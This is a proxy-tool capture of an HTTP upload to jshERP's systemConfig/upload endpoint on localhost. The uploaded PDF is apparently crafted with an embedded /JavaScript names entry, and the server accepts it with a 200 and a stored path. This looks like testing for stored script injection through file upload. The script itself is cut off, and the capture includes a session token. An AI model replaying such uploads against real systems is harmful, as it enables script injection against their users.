 序号 方法 状态码 URL Host Path 操作
2928 POST 200 http://localhost:3000/jshERP-boot/systemConfig/upload localhost /jshERP-boot/systemConfig/upload
请求 原始请求 id: 2928 含二进制流 美化 HEX 对比 FUZZ
POST /jshERP-boot/systemConfig/upload HTTP/1.1
Host ? : localhost:3000
Accept: */*
Sec-Fetch-Site: same-origin
Origin: http://localhost:3000
Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1758422916;
HMACCOUNT=8672463695E51984; Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1758423142
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN,zh;q=0.9
Referer: http://localhost:3000/bill/retail_back
sec-ch-ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
Sec-Fetch-Dest: empty
X-Access-Token: 11be388530744b7abd731a1285778ed1_63
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
Sec-Fetch-Mode: cors
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLvblPtjJsW7oXQvO
Accept-Encoding: gzip, deflate, br, zstd
Content-Length auto : 1213
------WebKitFormBoundaryLvblPtjJsW7oXQvO
Content-Disposition: form-data; name="biz"
bill
------WebKitFormBoundaryLvblPtjJsW7oXQvO
Content-Disposition: form-data; name="file";
filename="123b71715dfcc321275261a4bf36a426c21_d4394c4531814b7a067e50724bd611c6_8.
pdf"
Content-Type: application/pdf
{{unquote("%PDF-1.3\x0a%\xe2\xe3\xcf\xd3\x0a1 0 obj\x0a<<\x0a/Type /Pages\x0a/
Count 1\x0a/Kids [ 4 0 R ]\x0a>>\x0aendobj\x0a2 0 obj\x0a<<\x0a/Producer
\x28PyPDF2\x29\x0a>>\x0aendobj\x0a3 0 obj\x0a<<\x0a/Type /Catalog\x0a/Pages 1 0
R\x0a/Names <<\x0a/JavaScript <<\x0a/Names [
\x288196de72\\055cb08\\0554ea9\\055b08a\\055bf327554818d\x29 5 0 R ]
\x0a>>\x0a>>\x0a>>\x0aendobj\x0a4 0 obj\x0a<<\x0a/Type /Page\x0a/Resources
Response 美化 HEX 编辑tag 编码
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 content-type: application/json;charset=UTF-8
4 date: Sun, 21 Sep 2025 02:54:00 GMT
5 connection: close
6 Content-Length: 118
7
8 {"code":200,"data":"bill/63/
123b71715dfcc321275261a4bf36a426c21_d4394c4531814b7a067e50724bd611c6_8_1758423
240670.pdf"}